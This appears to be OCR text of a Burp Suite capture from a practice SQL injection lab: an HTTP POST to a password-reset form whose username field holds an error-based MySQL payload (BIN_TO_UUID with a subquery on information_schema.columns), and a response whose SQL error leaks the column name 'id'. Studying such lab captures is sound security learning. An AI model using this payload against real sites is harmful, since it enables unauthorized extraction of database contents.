 Request
Pretty Raw Hex
\n
1 POST /challenges/error_based_01/ HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 151
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/challenges/error_based_01/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=test' and BIN_TO_UUID(concat(0x3a,(select column_name from information_schema.columns where
table_name='users' limit 0,1)))='1&reset_password=
Response
Pretty Raw Hex Render
\n
31 <input type="text" name="username" id="username" class="form-control" required>
32 </div>
33 <div class="mb-3">
34 <label for="password" class="form-label">
Password
</label>
35 <input type="password" name="password" id="password" class="form-control" required>
36 </div>
37 <button type="submit" name="login" class="btn btn-primary">
Login
</button>
38 </form>
39
40 <!-- Login Result -->
41
42
43 <hr>
44
45 <!-- Password Reset Form -->
46 <h2>
Password Reset
</h2>
47 <form method="POST" class="mb-4">
48 <div class="mb-3">
49 <label for="username" class="form-label">
Username
</label>
50 <input type="text" name="username" id="username" class="form-control" required>
51 </div>
52 <button type="submit" name="reset_password" class="btn btn-danger">
Reset Password
</button>
53 </form>
54
55 <!-- Password Reset Result -->
56 <div class='alert alert-danger'>
SQL Error: SQLSTATE[HY000]: General error: 1411 Incorrect string value: &#039;:id&#039; for function
bin_to_uuid
</div>
57 </body>
58 </html>
59